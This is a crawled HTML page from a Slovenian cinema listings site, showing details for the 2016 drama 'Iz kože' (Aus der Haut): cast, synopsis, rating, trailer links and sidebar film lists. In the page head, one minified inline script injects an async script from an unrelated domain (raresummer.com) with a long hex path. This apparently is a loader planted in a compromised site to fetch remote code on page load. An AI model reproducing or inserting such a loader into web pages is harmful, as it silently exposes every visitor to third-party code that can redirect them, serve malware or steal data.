

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/14790/Aus-der-Haut
body_size: 11350
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Iz kože - napovednik</title>
        <meta name="description" content="Najstnik Milan pri sedemnajstih odkriva svojo seksualnost in počasi se mu potrjuje domneva, da je homoseksualno usmerjen. Po ponesrečenem poskusu poljuba s priljubljenim sošolcem in prijateljem se njun odnos razsuje. Milan začne zapadati v vse bolj tv.">
        <meta name="keywords" content="film, opis, ,Iz kože">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/14790/Aus-der-Haut')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Iz kože (2016)<div>Aus der Haut | 90 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino14790-Iz-koze.jpg" title="Iz kože" alt="Iz kože" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/lwU_Dx3AXbk" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/14790/Aus-der-Haut'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Iz+ko%C5%BEe https://gremovkino.si/film/napovednik/14790/Aus-der-Haut'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/14790/Aus-der-Haut&prefilltext=Iz+ko%C5%BEe'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Iz+ko%C5%BEe gremovkino.si/film/napovednik/14790/Aus-der-Haut'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino14790-Iz-koze.jpg" title="Iz kože" alt="Iz kože" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/lwU_Dx3AXbk" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >28.11.2016 <b>(Slovenija)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Stefan Schaller</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Jan Braren</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Merlin Rose, Claudia Michelsen, Johann von Bülow, Leonard Proxauf, Johannes Krisch, Manuel Rubey, Nicole Mercedes Müller, Henriette Hölzel, Sophia Geidel, Vincent Alexander Göhre, Isabel Schosnig, Luc Feit, Jan Bülow, Silvina Buchbauer, Alexandra Finder</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >Avstrija, Nemčija</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt5539264" target="_blank"><b>IMDB</b><span>6.7 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Iz kože</small></h3>
       <p>
 Najstnik Milan pri sedemnajstih odkriva svojo seksualnost in počasi se mu potrjuje domneva, da je homoseksualno usmerjen. Po ponesrečenem poskusu poljuba s priljubljenim sošolcem in prijateljem se njun odnos razsuje. Milan začne zapadati v vse bolj tvegane situacije, v katerih navidezno igra upornika brez razloga, se zapija in prepira z vsemi okoli sebe. Poskuša odkriti gejevsko sceno, hkrati pa mora nujno urediti odnose s starši, ki zlepa ne razumejo, kaj ga tare.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="jezik: nemški">
                                <span style="float:right;font-size:12px;padding-top:2px">21.11.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-11-41421-Aus-der-Haut-1.jpg" alt="Aus der Haut 1">
                            <a href="http://youtu.be/lwU_Dx3AXbk" title="Aus der Haut 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/lwU_Dx3AXbk" class="extraLine btn btn-light-gray btn-block youtube">Aus der Haut 1</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/14790/Aus-der-Haut'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Iz+ko%C5%BEe https://gremovkino.si/film/napovednik/14790/Aus-der-Haut'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/14790/Aus-der-Haut&prefilltext=Iz+ko%C5%BEe'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Iz+ko%C5%BEe'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Merlin Rose">Merlin Rose</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Claudia Michelsen">Claudia Michelsen</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Johann von Bülow">Johann von Bülow</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Leonard Proxauf">L. Proxauf</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/21500/Der-suse-Brei" id="movieImage"><img src="/film-kino21500-Der-suse-Brei.jpg"  alt="Der süße Brei" width="60" height="79" style="border:1px solid #000" title="Der süße Brei" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/19496/A-Gschicht-uber-dLieb" id="movieImage"><img src="/film-kino19496-A-Gschicht-uber-dLieb.jpg"  alt="A Gschicht über d'Lieb" width="60" height="79" style="border:1px solid #000" title="A Gschicht über d'Lieb" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16197/Hot-Dog" id="movieImage"><img src="/film-kino16197-Hot-Dog.jpg"  alt="Hot Dog" width="60" height="79" style="border:1px solid #000" title="Hot Dog" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11693/Als-wir-traumten" id="movieImage"><img src="/film-kino11693-Als-wir-traumten.jpg"  alt="Als wir träumten" width="60" height="79" style="border:1px solid #000" title="Als wir träumten" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/26279/In-einem-Land-das-es-nicht-mehr-gibt" id="movieImage"><img src="/film-kino26279-In-einem-Land-das-es-nicht-mehr-gibt.jpg"  alt="In einem Land, das es nicht mehr gibt" width="60" height="79" style="border:1px solid #000" title="In einem Land, das es nicht mehr gibt" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23229/Und-dennoch-lieben-wir" id="movieImage"><img src="/film-kino23229-Und-dennoch-lieben-wir.jpg"  alt="Und dennoch lieben wir" width="60" height="79" style="border:1px solid #000" title="Und dennoch lieben wir" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17547/Dreigroschenfilm" id="movieImage"><img src="/film-kino17547-Dreigroschenfilm.jpg"  alt="Dreigroschenfilm" width="60" height="79" style="border:1px solid #000" title="Dreigroschenfilm" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/15502/1917-Der-wahre-Oktober" id="movieImage"><img src="/film-kino15502-1917-Der-wahre-Oktober.jpg"  alt="1917 - Der wahre Oktober" width="60" height="79" style="border:1px solid #000" title="1917 - Der wahre Oktober" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17835/Nach-Funf-im-Urwald" id="movieImage"><img src="/film-kino17835-Nach-Funf-im-Urwald.jpg"  alt="Nach Fünf im Urwald" width="60" height="79" style="border:1px solid #000" title="Nach Fünf im Urwald" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16223/Rock-My-Heart" id="movieImage"><img src="/film-kino16223-Rock-My-Heart.jpg"  alt="Rock My Heart" width="60" height="79" style="border:1px solid #000" title="Rock My Heart" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/14185/Frantz" id="movieImage"><img src="/film-kino14185-Frantz.jpg"  alt="Frantz" width="60" height="79" style="border:1px solid #000" title="Frantz" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11547/Elser-Er-hatte-die-Welt-verandert" id="movieImage"><img src="/film-kino11547-Elser-Er-hatte-die-Welt-verandert.jpg"  alt="Elser: Er hätte die Welt verändert" width="60" height="79" style="border:1px solid #000" title="Elser: Er hätte die Welt verändert" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16689/No-Comment" id="movieImage"><img src="/film-kino16689-No-Comment.jpg"  alt="No Comment" width="60" height="79" style="border:1px solid #000" title="No Comment" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/8487/Halbschatten" id="movieImage"><img src="/film-kino8487-Halbschatten.jpg"  alt="Halbschatten" width="60" height="79" style="border:1px solid #000" title="Halbschatten" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/1032/The-White-Ribbon" id="movieImage"><img src="/film-kino1032-The-White-Ribbon.jpg"  alt="The White Ribbon" width="60" height="79" style="border:1px solid #000" title="The White Ribbon" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/30.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29399*Brez-milosti">Brez milosti</option><option value="22816*Colite">Čolite</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="28366*Gresniki">Grešniki</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="22817*Klavir-v-Zanskar">Klavir v Zanskar</option><option value="29417*Klic-v-sili">Klic v sili</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29213*Nurnberg">Nürnberg</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28950*Pet-noci-pri-Freddyju-2">Pet noči pri Freddyju 2</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-Dozivetje-DominATE">Stray Kids: Doživetje DominATE</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29616*Tom-in-Jerry-Cudezni-kompas">Tom in Jerry: Čudežni kompas</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="16089*Zadnji-ledeni-lovci">Zadnji ledeni lovci</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
